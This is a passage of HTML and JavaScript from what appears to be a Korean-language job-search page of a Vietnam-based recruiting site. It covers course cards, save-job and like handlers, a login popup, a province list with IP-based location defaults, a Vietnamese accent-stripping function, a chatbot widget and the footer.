                                            <img src="https://job.masterkorean.vn/theme/oklassedu/logo/baigiang.svg"
                                                 alt="">
                                            <span class="recommend-item_footer-content">18강의</span>
                                        </div>
                                        <div class="recommend-item_footer_right">
                                            <img src="https://job.masterkorean.vn/theme/oklassedu/logo/lich2.svg"
                                                 alt="">
                                            <span class="recommend-item_footer-content">60일</span>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                        </div></div>                                            </div>
                    <!-- <div class="pagination-listjob">
                                                                            <ol class="carousel-indicators scoll-mg">
                                                                                                            <li data-target="#recommend-course" data-slide-to="0" class="course active" onclick="paginationSlide('course',1)"></li>
                                                                                                </ol>
                                            </div> -->
                </div>
            </div>
        </div>
        <!-- recomend courses mobile end -->

        <!-- </div> -->
    </div>
    <!--end search result list-->

    <div id="toasts-cus"></div>

    <script>
        function uploadFunc() {
                        utils.popup.call_layerpop("https://job.masterkorean.vn/local/job/component/pop_login_confirm.php", {
                "width": "770px",
                "height": "auto",
                "callbackFn": function () {
                }
            }, {
                "baseurl": "https://job.masterkorean.vn/local/job/my/manage_cv.php "
            });
                        return false;
        };
        $(document).ready(function () {
            $('.multiple-items').slick({
                centerMode: false,
                centerPadding: 0,
                slidesToShow: 6,
                slidesToScroll: 1,
                dots: true,
                autoPlay: true,
                autoplaySpeed: 5000,
                prevArrow: '<button type="button" class="prev1"><i class="fas fa-chevron-left"></i></button>',
                nextArrow: '<button type="button" class="next1"><i class="fas fa-chevron-right"></i></button>',
                responsive: [{
                    breakpoint: 1025,
                    settings: {
                        arrows: false,
                        centerMode: false,
                        slidesToShow: 1
                    }
                },
                    {
                        breakpoint: 426,
                        settings: {
                            arrows: false,
                            centerMode: false,
                            slidesToShow: 1
                        }
                    },
                    {
                        breakpoint: 376,
                        settings: {
                            arrows: false,
                            centerMode: false,
                            slidesToShow: 1
                        }
                    },
                    {
                        breakpoint: 321,
                        settings: {
                            arrows: false,
                            centerMode: false,
                            slidesToShow: 1
                        }
                    }
                ]
            });
        });
        $(document).on("click", ".ic-like", function () {
            if (not_login()) {
                var cid = $(this).attr('data-target');
                $.ajax({
                    url: "/local/lmsdata/like.ajax.php",
                    type: 'POST',
                    dataType: 'json',
                    data: {
                        classid: cid
                    },
                    success: function (data) {
                        var target = $('.heart' + cid);
                        target.html(data.score);

                        if (data.value > 1) {
                            $(".like-items" + cid).addClass("on");

                        } else {
                            $(".like-items" + cid).removeClass("on");
                        }
                    },
                    error: function (jqXHR, textStatus, errorThrown) {
                        console.log(jqXHR.responseText);
                    }
                });
            }
        });

        // See more
        function toggleViewDes(id) {
            if ($('#job-des-' + id).hasClass('line-clamp-2')) {
                $('#job-des-' + id).removeClass('line-clamp-2');
                $('#read-more-' + id).text('단축');
            } else {
                $('#job-des-' + id).addClass('line-clamp-2');
                $('#read-more-' + id).text('더보기');
            }
        }

        function not_login() {
                        utils.popup.call_layerpop("https://job.masterkorean.vn/local/job/component/pop_login_confirm.php", {
                "width": "770px",
                "height": "auto",
                "jobid": "search",
                "callbackFn": function () {
                }
            }, {
                "page": 'search',
                "baseurl": "https://job.masterkorean.vn/local/job/search_result.php"
            });
                    }

        function savedJob(el, id, classon, classoff) {
            $.post("https://job.masterkorean.vn/local/job/ajax.php", {
                sesskey: "iyOB60ycQx",
                action: "mkjobs_saved_job",
                jobid: id
            }, function (data) {
                if (data == -1) {
                    utils.popup.call_layerpop("https://job.masterkorean.vn/local/job/component/pop_login_confirm.php", {
                        "width": "770px",
                        "height": "auto",
                        "jobid": "search",
                        "callbackFn": function () {
                        }
                    }, {
                        "page": 'search',
                        "baseurl": "https://job.masterkorean.vn/local/job/search_result.php"
                    });
                } else if (data == 1) {
                    $(el).removeClass(classoff || "save-off");
                    $(el).addClass(classon || "save-on");
                } else {
                    $(el).removeClass(classon || "save-on");
                    $(el).addClass(classoff || "save-off");
                }
            });
        }
            </script>
    <script type="text/javascript">
        // $(document).ready(showPosition());
        $(function () {
            $(".showpop-apply").click(function () {
                                if (confirm("이 서비스는 로그인이 필요합니다. 로그인 하시겠습니까?")) {
                    window.location.href = "https://job.masterkorean.vn/local/job/auth/login.php?urltogo=https://job.masterkorean.vn/local/job/search_result.php";
                }
                                return false;
            });
        });

        function setDefaultSearchCategory() {
            let categoryBlock = document.querySelector(".search-category");
            let defaultCategory = 'Biên Dịch / Phiên Dịch';

            Array.prototype.forEach.call(categoryBlock.options, function (option, index) {
                if (option.innerText === defaultCategory) {
                    categoryBlock.value = option.attributes.value.value
                }
            });
        }

        function setDefaultPosition() {
            let addressiplocations = [];
            let locationSelector = document.querySelector(".search-location");
            let companylocation = 'Hà Nội';
                        addressiplocations.push({
                id: 143,
                name: 'An Giang'
            });
                        addressiplocations.push({
                id: 256,
                name: 'Bà Rịa - Vũng Tàu'
            });
                        addressiplocations.push({
                id: 16,
                name: 'Bắc Giang'
            });
                        addressiplocations.push({
                id: 5,
                name: 'Bắc Kạn'
            });
                        addressiplocations.push({
                id: 56,
                name: 'Bạc Liêu'
            });
                        addressiplocations.push({
                id: 69,
                name: 'Bắc Ninh'
            });
                        addressiplocations.push({
                id: 4,
                name: 'Bến Tre'
            });
                        addressiplocations.push({
                id: 18,
                name: 'Bình Dương'
            });
                        addressiplocations.push({
                id: 34,
                name: 'Bình Định'
            });
                        addressiplocations.push({
                id: 66,
                name: 'Bình Phước'
            });
                        addressiplocations.push({
                id: 63,
                name: 'Bình Thuận'
            });
                        addressiplocations.push({
                id: 54,
                name: 'Cà Mau'
            });
                        addressiplocations.push({
                id: 38,
                name: 'Cần Thơ'
            });
                        addressiplocations.push({
                id: 50,
                name: 'Cao Bằng'
            });
                        addressiplocations.push({
                id: 3,
                name: 'Đà Nẵng'
            });
                        addressiplocations.push({
                id: 64,
                name: 'Đà Nẵng'
            });
                        addressiplocations.push({
                id: 40,
                name: 'Đắk Nông'
            });
                        addressiplocations.push({
                id: 29,
                name: 'Điện Biên'
            });
                        addressiplocations.push({
                id: 11,
                name: 'Đồng Nai'
            });
                        addressiplocations.push({
                id: 2,
                name: 'Đồng Tháp'
            });
                        addressiplocations.push({
                id: 37,
                name: 'Gia Lai'
            });
                        addressiplocations.push({
                id: 26,
                name: 'Hà Giang'
            });
                        addressiplocations.push({
                id: 41,
                name: 'Hà Nam'
            });
                        addressiplocations.push({
                id: 9,
                name: 'Hà Nội'
            });
                        addressiplocations.push({
                id: 1,
                name: 'Hà Tĩnh'
            });
                        addressiplocations.push({
                id: 6,
                name: 'Hải Dương'
            });
                        addressiplocations.push({
                id: 21,
                name: 'Hải Phòng'
            });
                        addressiplocations.push({
                id: 67,
                name: 'Hậu Giang'
            });
                        addressiplocations.push({
                id: 13,
                name: 'Hồ Chí Minh'
            });
                        addressiplocations.push({
                id: 57,
                name: 'Hòa Bình'
            });
                        addressiplocations.push({
                id: 10,
                name: 'Hưng Yên'
            });
                        addressiplocations.push({
                id: 70,
                name: 'Khánh Hòa'
            });
                        addressiplocations.push({
                id: 71,
                name: 'Kiên Giang'
            });
                        addressiplocations.push({
                id: 72,
                name: 'Kon Tum'
            });
                        addressiplocations.push({
                id: 73,
                name: 'Lai Châu'
            });
                        addressiplocations.push({
                id: 76,
                name: 'Lâm Đồng'
            });
                        addressiplocations.push({
                id: 75,
                name: 'Lạng Sơn'
            });
                        addressiplocations.push({
                id: 74,
                name: 'Lào Cai'
            });
                        addressiplocations.push({
                id: 77,
                name: 'Long An'
            });
                        addressiplocations.push({
                id: 19,
                name: 'Nam Định'
            });
                        addressiplocations.push({
                id: 78,
                name: 'Nghệ An'
            });
                        addressiplocations.push({
                id: 79,
                name: 'Ninh Bình'
            });
                        addressiplocations.push({
                id: 80,
                name: 'Ninh Thuận'
            });
                        addressiplocations.push({
                id: 17,
                name: 'Phú Thọ'
            });
                        addressiplocations.push({
                id: 81,
                name: 'Phú Yên'
            });
                        addressiplocations.push({
                id: 82,
                name: 'Quảng Bình'
            });
                        addressiplocations.push({
                id: 8,
                name: 'Quảng Nam'
            });
                        addressiplocations.push({
                id: 83,
                name: 'Quảng Ngãi'
            });
                        addressiplocations.push({
                id: 84,
                name: 'Quảng Ninh'
            });
                        addressiplocations.push({
                id: 85,
                name: 'Quảng Trị'
            });
                        addressiplocations.push({
                id: 86,
                name: 'Sóc Trăng'
            });
                        addressiplocations.push({
                id: 87,
                name: 'Sơn La'
            });
                        addressiplocations.push({
                id: 88,
                name: 'Tây Ninh'
            });
                        addressiplocations.push({
                id: 89,
                name: 'Thái Bình'
            });
                        addressiplocations.push({
                id: 15,
                name: 'Thái Nguyên'
            });
                        addressiplocations.push({
                id: 90,
                name: 'Thanh Hóa'
            });
                        addressiplocations.push({
                id: 188,
                name: 'Thừa Thiên Huế'
            });
                        addressiplocations.push({
                id: 92,
                name: 'Tiền Giang'
            });
                        addressiplocations.push({
                id: 93,
                name: 'Trà Vinh'
            });
                        addressiplocations.push({
                id: 94,
                name: 'Tuyên Quang'
            });
                        addressiplocations.push({
                id: 95,
                name: 'Vĩnh Long'
            });
                        addressiplocations.push({
                id: 12,
                name: 'Vĩnh Phúc'
            });
                        addressiplocations.push({
                id: 96,
                name: 'Yên Bái'
            });
                        addressiplocations.forEach((addressiplocation) => {
                if (addressiplocation.name === companylocation) {
                    locationSelector.value = addressiplocation.id
                }
            })
        }

        function showPosition() {
            setDefaultSearchCategory();
            setDefaultPosition();
            let url = 'https://ipinfo.io/json';
            $.getJSON(url, function (data) {
                let addressiplocations = [];
                let namecity = '';
                let companylocation = removeVietnameseTones(data.city);
                                namecity = removeVietnameseTones('An Giang')
                addressiplocations.push({
                    id: 143,
                    name: namecity
                });
                                namecity = removeVietnameseTones('Bà Rịa - Vũng Tàu')
                addressiplocations.push({
                    id: 256,
                    name: namecity
                });
                                namecity = removeVietnameseTones('Bắc Giang')
                addressiplocations.push({
                    id: 16,
                    name: namecity
                });
                                namecity = removeVietnameseTones('Bắc Kạn')
                addressiplocations.push({
                    id: 5,
                    name: namecity
                });
                                namecity = removeVietnameseTones('Bạc Liêu')
                addressiplocations.push({
                    id: 56,
                    name: namecity
                });
                                namecity = removeVietnameseTones('Bắc Ninh')
                addressiplocations.push({
                    id: 69,
                    name: namecity
                });
                                namecity = removeVietnameseTones('Bến Tre')
                addressiplocations.push({
                    id: 4,
                    name: namecity
                });
                                namecity = removeVietnameseTones('Bình Dương')
                addressiplocations.push({
                    id: 18,
                    name: namecity
                });
                                namecity = removeVietnameseTones('Bình Định')
                addressiplocations.push({
                    id: 34,
                    name: namecity
                });
                                namecity = removeVietnameseTones('Bình Phước')
                addressiplocations.push({
                    id: 66,
                    name: namecity
                });
                                namecity = removeVietnameseTones('Bình Thuận')
                addressiplocations.push({
                    id: 63,
                    name: namecity
                });
                                namecity = removeVietnameseTones('Cà Mau')
                addressiplocations.push({
                    id: 54,
                    name: namecity
                });
                                namecity = removeVietnameseTones('Cần Thơ')
                addressiplocations.push({
                    id: 38,
                    name: namecity
                });
                                namecity = removeVietnameseTones('Cao Bằng')
                addressiplocations.push({
                    id: 50,
                    name: namecity
                });
                                namecity = removeVietnameseTones('Đà Nẵng')
                addressiplocations.push({
                    id: 3,
                    name: namecity
                });
                                namecity = removeVietnameseTones('Đà Nẵng')
                addressiplocations.push({
                    id: 64,
                    name: namecity
                });
                                namecity = removeVietnameseTones('Đắk Nông')
                addressiplocations.push({
                    id: 40,
                    name: namecity
                });
                                namecity = removeVietnameseTones('Điện Biên')
                addressiplocations.push({
                    id: 29,
                    name: namecity
                });
                                namecity = removeVietnameseTones('Đồng Nai')
                addressiplocations.push({
                    id: 11,
                    name: namecity
                });
                                namecity = removeVietnameseTones('Đồng Tháp')
                addressiplocations.push({
                    id: 2,
                    name: namecity
                });
                                namecity = removeVietnameseTones('Gia Lai')
                addressiplocations.push({
                    id: 37,
                    name: namecity
                });
                                namecity = removeVietnameseTones('Hà Giang')
                addressiplocations.push({
                    id: 26,
                    name: namecity
                });
                                namecity = removeVietnameseTones('Hà Nam')
                addressiplocations.push({
                    id: 41,
                    name: namecity
                });
                                namecity = removeVietnameseTones('Hà Nội')
                addressiplocations.push({
                    id: 9,
                    name: namecity
                });
                                namecity = removeVietnameseTones('Hà Tĩnh')
                addressiplocations.push({
                    id: 1,
                    name: namecity
                });
                                namecity = removeVietnameseTones('Hải Dương')
                addressiplocations.push({
                    id: 6,
                    name: namecity
                });
                                namecity = removeVietnameseTones('Hải Phòng')
                addressiplocations.push({
                    id: 21,
                    name: namecity
                });
                                namecity = removeVietnameseTones('Hậu Giang')
                addressiplocations.push({
                    id: 67,
                    name: namecity
                });
                                namecity = removeVietnameseTones('Hồ Chí Minh')
                addressiplocations.push({
                    id: 13,
                    name: namecity
                });
                                namecity = removeVietnameseTones('Hòa Bình')
                addressiplocations.push({
                    id: 57,
                    name: namecity
                });
                                namecity = removeVietnameseTones('Hưng Yên')
                addressiplocations.push({
                    id: 10,
                    name: namecity
                });
                                namecity = removeVietnameseTones('Khánh Hòa')
                addressiplocations.push({
                    id: 70,
                    name: namecity
                });
                                namecity = removeVietnameseTones('Kiên Giang')
                addressiplocations.push({
                    id: 71,
                    name: namecity
                });
                                namecity = removeVietnameseTones('Kon Tum')
                addressiplocations.push({
                    id: 72,
                    name: namecity
                });
                                namecity = removeVietnameseTones('Lai Châu')
                addressiplocations.push({
                    id: 73,
                    name: namecity
                });
                                namecity = removeVietnameseTones('Lâm Đồng')
                addressiplocations.push({
                    id: 76,
                    name: namecity
                });
                                namecity = removeVietnameseTones('Lạng Sơn')
                addressiplocations.push({
                    id: 75,
                    name: namecity
                });
                                namecity = removeVietnameseTones('Lào Cai')
                addressiplocations.push({
                    id: 74,
                    name: namecity
                });
                                namecity = removeVietnameseTones('Long An')
                addressiplocations.push({
                    id: 77,
                    name: namecity
                });
                                namecity = removeVietnameseTones('Nam Định')
                addressiplocations.push({
                    id: 19,
                    name: namecity
                });
                                namecity = removeVietnameseTones('Nghệ An')
                addressiplocations.push({
                    id: 78,
                    name: namecity
                });
                                namecity = removeVietnameseTones('Ninh Bình')
                addressiplocations.push({
                    id: 79,
                    name: namecity
                });
                                namecity = removeVietnameseTones('Ninh Thuận')
                addressiplocations.push({
                    id: 80,
                    name: namecity
                });
                                namecity = removeVietnameseTones('Phú Thọ')
                addressiplocations.push({
                    id: 17,
                    name: namecity
                });
                                namecity = removeVietnameseTones('Phú Yên')
                addressiplocations.push({
                    id: 81,
                    name: namecity
                });
                                namecity = removeVietnameseTones('Quảng Bình')
                addressiplocations.push({
                    id: 82,
                    name: namecity
                });
                                namecity = removeVietnameseTones('Quảng Nam')
                addressiplocations.push({
                    id: 8,
                    name: namecity
                });
                                namecity = removeVietnameseTones('Quảng Ngãi')
                addressiplocations.push({
                    id: 83,
                    name: namecity
                });
                                namecity = removeVietnameseTones('Quảng Ninh')
                addressiplocations.push({
                    id: 84,
                    name: namecity
                });
                                namecity = removeVietnameseTones('Quảng Trị')
                addressiplocations.push({
                    id: 85,
                    name: namecity
                });
                                namecity = removeVietnameseTones('Sóc Trăng')
                addressiplocations.push({
                    id: 86,
                    name: namecity
                });
                                namecity = removeVietnameseTones('Sơn La')
                addressiplocations.push({
                    id: 87,
                    name: namecity
                });
                                namecity = removeVietnameseTones('Tây Ninh')
                addressiplocations.push({
                    id: 88,
                    name: namecity
                });
                                namecity = removeVietnameseTones('Thái Bình')
                addressiplocations.push({
                    id: 89,
                    name: namecity
                });
                                namecity = removeVietnameseTones('Thái Nguyên')
                addressiplocations.push({
                    id: 15,
                    name: namecity
                });
                                namecity = removeVietnameseTones('Thanh Hóa')
                addressiplocations.push({
                    id: 90,
                    name: namecity
                });
                                namecity = removeVietnameseTones('Thừa Thiên Huế')
                addressiplocations.push({
                    id: 188,
                    name: namecity
                });
                                namecity = removeVietnameseTones('Tiền Giang')
                addressiplocations.push({
                    id: 92,
                    name: namecity
                });
                                namecity = removeVietnameseTones('Trà Vinh')
                addressiplocations.push({
                    id: 93,
                    name: namecity
                });
                                namecity = removeVietnameseTones('Tuyên Quang')
                addressiplocations.push({
                    id: 94,
                    name: namecity
                });
                                namecity = removeVietnameseTones('Vĩnh Long')
                addressiplocations.push({
                    id: 95,
                    name: namecity
                });
                                namecity = removeVietnameseTones('Vĩnh Phúc')
                addressiplocations.push({
                    id: 12,
                    name: namecity
                });
                                namecity = removeVietnameseTones('Yên Bái')
                addressiplocations.push({
                    id: 96,
                    name: namecity
                });
                                let searchkeyworld = document.getElementById("search-keyworld");
                let categorySelector = document.querySelector(".search-category");
                let locationSelector = document.querySelector(".search-location");
                addressiplocations.forEach((addressiplocation) => {
                    if (addressiplocation.name === companylocation) {
                        locationSelector.value = addressiplocation.id
                    }
                })
                let keyworld = '';
                let cateid = 204;
                let posiid;
                                posiid = 0                
                if (cateid !== null) {
                    categorySelector.value = cateid;
                }
                if (posiid !== null) {
                    locationSelector.value = posiid;
                }
                if (keyworld !== '') {
                    searchkeyworld.value = keyworld;
                }

            });

            function removeVietnameseTones(str) {
                str = str.replace(/à|á|ạ|ả|ã|â|ầ|ấ|ậ|ẩ|ẫ|ă|ằ|ắ|ặ|ẳ|ẵ/g, "a");
                str = str.replace(/è|é|ẹ|ẻ|ẽ|ê|ề|ế|ệ|ể|ễ/g, "e");
                str = str.replace(/ì|í|ị|ỉ|ĩ/g, "i");
                str = str.replace(/ò|ó|ọ|ỏ|õ|ô|ồ|ố|ộ|ổ|ỗ|ơ|ờ|ớ|ợ|ở|ỡ/g, "o");
                str = str.replace(/ù|ú|ụ|ủ|ũ|ư|ừ|ứ|ự|ử|ữ/g, "u");
                str = str.replace(/ỳ|ý|ỵ|ỷ|ỹ/g, "y");
                str = str.replace(/đ/g, "d");
                str = str.replace(/À|Á|Ạ|Ả|Ã|Â|Ầ|Ấ|Ậ|Ẩ|Ẫ|Ă|Ằ|Ắ|Ặ|Ẳ|Ẵ/g, "A");
                str = str.replace(/È|É|Ẹ|Ẻ|Ẽ|Ê|Ề|Ế|Ệ|Ể|Ễ/g, "E");
                str = str.replace(/Ì|Í|Ị|Ỉ|Ĩ/g, "I");
                str = str.replace(/Ò|Ó|Ọ|Ỏ|Õ|Ô|Ồ|Ố|Ộ|Ổ|Ỗ|Ơ|Ờ|Ớ|Ợ|Ở|Ỡ/g, "O");
                str = str.replace(/Ù|Ú|Ụ|Ủ|Ũ|Ư|Ừ|Ứ|Ự|Ử|Ữ/g, "U");
                str = str.replace(/Ỳ|Ý|Ỵ|Ỷ|Ỹ/g, "Y");
                str = str.replace(/Đ/g, "D");
                // Some system encode vietnamese combining accent as individual utf-8 characters
                // Một vài bộ encode coi các dấu mũ, dấu chữ như một kí tự riêng biệt nên thêm hai dòng này
                str = str.replace(/\u0300|\u0301|\u0303|\u0309|\u0323/g, ""); // ̀ ́ ̃ ̉ ̣  huyền, sắc, ngã, hỏi, nặng
                str = str.replace(/\u02C6|\u0306|\u031B/g, ""); // ˆ ̆ ̛  Â, Ê, Ă, Ơ, Ư
                // Remove extra spaces
                // Bỏ các khoảng trắng liền nhau
                str = str.replace(/ + /g, " ");
                str = str.trim();
                // Remove punctuations
                str = str.toLowerCase()
                str = str.split(' ').join('');
                // Bỏ dấu câu, kí tự đặc biệt
                str = str.replace(/!|@|%|\^|\*|\(|\)|\+|\=|\<|\>|\?|\/|,|\.|\:|\;|\'|\"|\&|\#|\[|\]|~|\$|_|`|-|{|}|\||\\/g, " ");
                str = str.replace("city", "");
                str = str.replace("thanhpho", "");
                str = str.replace("tp", "");
                return str;
            }
        }

        function cleanerSet() {
            var params = {};
            params.priceid = document.getElementById("priceid");
            params.sort_salary = document.getElementById("sort_salary");
            params.workingformid = document.getElementById("workingformid");
            params.experienceid = document.getElementById("experienceid");
            params.proficiencyid = document.getElementById("proficiencyid");
            for (var key in params) {
                if (params.hasOwnProperty(key)) {
                    params[key].value = "";
                }
            }
        }

        function on_sort_salary() {
            if(document.getElementById("priceid")) {
                var priceid = document.getElementById("priceid").value;
                if (priceid == '') {
                    alert("연봉을 선택해주세요!");
                    document.getElementById("sort_salary").value = '';
                    return false;
                }
            }else {
                document.getElementById("sort_salary").value = '';
                return false;
            }
        }

        function submitForm(el) {
            document.getElementById("sub-form-search").submit();
        }

        function mkjobs_search(el) {
            var params = location.href.split('?')[1];
            utils.popup.call_layerpop("https://job.masterkorean.vn/local/job/component/pop_search_result.php?" + params, {
                "width": "500px",
                "height": "auto",
                "callbackFn": function () {
                }
            }, {
                //
            });
        }
    </script>

<script src="https://job.masterkorean.vn/theme/oklassedu/javascript/slick.min.js"></script><!-- oklassedu theme -->

<!-- chabot popup -->
<script type="text/javascript" src="/local/job/assets/dist/js/chatbot.js"></script>

<!-- jQuery first, then Popper.js, then Bootstrap JS -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.7/umd/popper.min.js" integrity="sha384-UO2eT0CpHqdSJQ6hJty5KVphtPhzWj9WO1clHTMGa3JDZwrnQq4sF86dIHNDz0W1" crossorigin="anonymous"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js" integrity="sha384-JjSmVgyd0p3pXB1rRibZUAYoIIy6OrQ6VrjIEaFf/nJGzIxFDsf4x0xIM+B07jRM" crossorigin="anonymous"></script>
<!---->
<!-- slick slide js -->
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js"></script>

<script src="/theme/oklassedu/javascript/common.js" type="text/javascript"></script>
<!-- Zalo -->

<a target="_blank" style="display: block; margin-top: 10px; position: fixed; right: 15px; bottom: 125px;" class="" href="https://m.me/103199108919020">
        <img style="border-radius: 100%; width: 56px;" alt="masterkorean" src="[data-uri]">
    </a>
<!-- Messenger Plugin chat Code -->
<!-- <div id="fb-root"></div>

<div id="fb-customer-chat" class="fb-customerchat">
</div>

<script>
  var chatbox = document.getElementById('fb-customer-chat');
  chatbox.setAttribute("page_id", "103199108919020");
  chatbox.setAttribute("attribution", "biz_inbox");
</script>

<script>
  window.fbAsyncInit = function() {
    FB.init({
      xfbml            : true,
      version          : 'v18.0'
    });
  };

  (function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));
</script> -->

</body>

</html>
<div id="chat-button" style="position: fixed; bottom: 200px; right: 15px; cursor: pointer; z-index: 5;">
    <img src="/theme/oklassedu/images/chatbot/icon-chatbot.svg" alt="Chat Icon" width="50" height="50" style="scale: 1.3;">
</div>

<div id="chat-popup" class="chat-popup">
    <div class="chat-popup-header d-flex px-3 py-2 justify-content-between align-items-center">
        <div class="d-flex align-items-center">
            <img alt="icon-chatbot" src="/theme/oklassedu/images/chatbot/icon-chatbot.svg" />
            <div class="px-4">
                <div>Mk Job Chatbot</div>
                <div class="d-flex align-items-center">
                    <img alt="point-online" src="/theme/oklassedu/images/chatbot/point-online.svg" />

                    <div class="px-2">Online</div>
                </div>
            </div>
        </div>
        <div class="d-flex align-items-center">
            <button id="chat-maximize" type="button" class="border-0 no-outline" style="cursor: pointer; margin: 4px 15px; background-color: transparent">
                <img id="chat-icon" alt="icon-chatbot" src="/theme/oklassedu/images/chatbot/square.svg" />
            </button>
            <div style="cursor: pointer;" id="chat-close">
                <img alt="icon-chatbot" src="/theme/oklassedu/images/chatbot/close.svg" />
            </div>
        </div>
    </div>

    <iframe src="https://chatbot.masterkorean.vn/master_job?lang=ko" width="100%" height="80%"></iframe>
</div>


<!-- footer begin -->
<footer>
    <div class="footer">
        <div class="content-index">
            <div class="ft-up">
                <div class="row">
                    <div class="col-md-4">
                        <div class="footer__logo">
                            <img src="https://job.masterkorean.vn/theme/oklassedu/pix/images/ft_logo_job.png">
                        </div>
                        <div class="footer-addr">
                            <div class="company_ft">Visang Vietnam</div>
                            <div class="d-flex mt-2 ft-address">
                                <div>
                                    <img src="https://job.masterkorean.vn/theme/oklassedu/logo/address.svg"
                                         alt="address">
                                </div>

                                <div class="address1">
                                    <p class="txt_address">베트남 하노이시 Nam Tu Liem 군 My Dinh 2 동 Le Duc Tho 거리 FLC Landmark Tower 2 층</p>
                                </div>
                            </div>
                            <div class="d-flex mt-2 ft-telmail">
                                <img src="https://job.masterkorean.vn/theme/oklassedu/logo/contact.svg"
                                     alt="phone">
                                <div class="address1">
                                    <p class="txt_address">0243-6886-333</p>
                                </div>

                            </div>
                            <div class="d-flex mt-2 ft-telmail">
                                <img src="https://job.masterkorean.vn/theme/oklassedu/logo/email2.svg"
                                     alt="email">
                                <div class="address1">
                                    <p class="txt_address">visang@masterkorean.vn</p>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-md-3 company-items-ft">
                        <div class="pc_all">
                            <div class="t__company">
                                <p class="firm">회사소개</p>
                            </div>
                            <ul>
                                <li class="mt-3">
                                    <a href="https://job.masterkorean.vn/local/job/my/qna/index.php?type=10">Q&A</a>
                                </li>
                                <li class="mt-3">
                                    <a href="#"
                                       onclick="mkjobs_privacy_vr1()">이용약관</a>
                                </li>
                                <li class="mt-3">
                                    <a href="#"
                                       onclick="mkjobs_privacy_vr3()">개인정보 보호 방침</a>
                                </li>
                                <li class="mt-3">
                                    <a href="#"
                                       onclick="mkjobs_privacy_vr2()">분쟁 해결 정책</a>
                                </li>
                            </ul>
                        </div>

                        <div class="dr_company_mb">
                            <div class="dropdown ">
                                <div class="open1_cty d-flex">
                                    <div class="open2_cty">회사소개</div>
                                    <img class="img_drop ml-auto mt-2 mr-2"
                                         src="https://job.masterkorean.vn/theme/oklassedu/logo/drop.svg"
                                         alt="drop">
                                </div>

                                <div class="container_cty">
                                    <div>
                                        <ul>
                                            <li class="mt-2">
                                                <a href="https://job.masterkorean.vn/local/job/my/qna/index.php?type=10">Q&A</a>
                                            </li>
                                            <li class="mt-2">
                                                <a href="#"
                                                   onclick="mkjobs_privacy_vr1()">이용약관</a>
                                            </li>
                                            <li class="mt-2">
                                                <a href="#"
                                                   onclick="mkjobs_privacy_vr3()">개인정보 보호 방침</a>
                                            </li>
                                            <li class="mt-2">
                                                <a href="#"
                                                   onclick="mkjobs_privacy_vr2()">분쟁 해결 정책</a>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="col-md-2 flr_com flc_com current-workk">
                        <div class="pc_all work-items-ft">
                            <div class="t__company">
                                <p class="firm">근무지역</p>
                            </div>
                            <ul>
                                <li class="mt-3">
                                    <a target="_blank"
                                       href="https://job.masterkorean.vn/local/job/search_result.php?city=9">Hà
                                        Nội</a>
                                </li>
                                <li class="mt-3">
                                    <a target="_blank"
                                       href="https://job.masterkorean.vn/local/job/search_result.php?city=13">Hồ
                                        Chí Minh</a>
                                </li>
                                <li class="mt-3">
                                    <a target="_blank"
                                       href="https://job.masterkorean.vn/local/job/search_result.php?city=69">Bắc
                                        Ninh</a>
                                </li>
                            </ul>
                            <div class="see-localtion">
                                <a class="style-text" href="#"
                                   onclick="mkjobs_searchJob('localtion')">전체 지역</a>
                                <!-- <p class="style-text" onclick="mkjobs_searchJob('localtion')">Xem tất cả các khu vực</p> -->
                            </div>
                        </div>
                        <div class="dr_company_mb">
                            <div class="dropdown ">
                                <div class="open1_work d-flex">
                                    <div class="open2_work">근무지역</div>
                                    <img class="img_drop ml-auto mt-2 mr-2"
                                         src="https://job.masterkorean.vn/theme/oklassedu/logo/drop.svg"
                                         alt="drop">
                                </div>
                                <div class="container_work">
                                    <div>
                                        <ul>
                                            <li class="mt-1">
                                                <a href="https://job.masterkorean.vn/local/job/search_result.php?city=9">Hà
                                                    Nội</a>
                                            </li>
                                            <li class="mt-2">
                                                <a href="https://job.masterkorean.vn/local/job/search_result.php?city=13">Hồ
                                                    Chí Minh</a>
                                            </li>
                                            <li class="mt-2">
                                                <a href="https://job.masterkorean.vn/local/job/search_result.php?city=69">Bắc
                                                    Ninh</a>
                                            </li>
                                            <li>
                                                <div class="see-localtion">
                                                    <a class="style-text" href="#"
                                                       onclick="mkjobs_searchJob('localtion')">전체 지역</a>
                                                </div>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                        <div class="col-md-3 flr_com fl_com andwwork ">
                        <div class="pc_all job-items-ft">
                            <div class="t__company">
                                <p class="firm">채용소식</p>
                            </div>
                            <ul>
                                <li class="mt-3">
                                    <a target="_blank"
                                       href="https://job.masterkorean.vn/local/job/search_result.php?skillid=52">Biên
                                        dịch/Phiên dịch</a>
                                </li>
                                <li class="mt-3">
                                    <a target="_blank"
                                       href="https://job.masterkorean.vn/local/job/search_result.php?skillid=21">Công
                                        nghệ thông tin</a>
                                </li>
                                <li class="mt-3">
                                    <a target="_blank"
                                       href="https://job.masterkorean.vn/local/job/search_result.php?skillid=38">Kế
                                        toán/Kiểm toán</a>
                                </li>
                            </ul>
                            <div class="see-localtion">
                                <a class="style-text" href="#"
                                   onclick="mkjobs_searchJob('jobs')">전체 카테고리</a>
                            </div>
                        </div>

                        <div class="dr_company_mb">
                            <div class="dropdown ">
                                <div class="open1_wk d-flex">
                                    <div class="open2_wk">채용소식</div>
                                    <img class="img_drop ml-auto mt-2 mr-2"
                                         src="https://job.masterkorean.vn/theme/oklassedu/logo/drop.svg"
                                         alt="drop">
                                </div>

                                <div class="container_wk">
                                    <div>
                                        <ul>
                                            <li class="mt-1">
                                                <a href="https://job.masterkorean.vn/local/job/search_result.php?skillid=52">Biên
                                                    dịch/Phiên dịch</a>
                                            </li>
                                            <li class="mt-2">
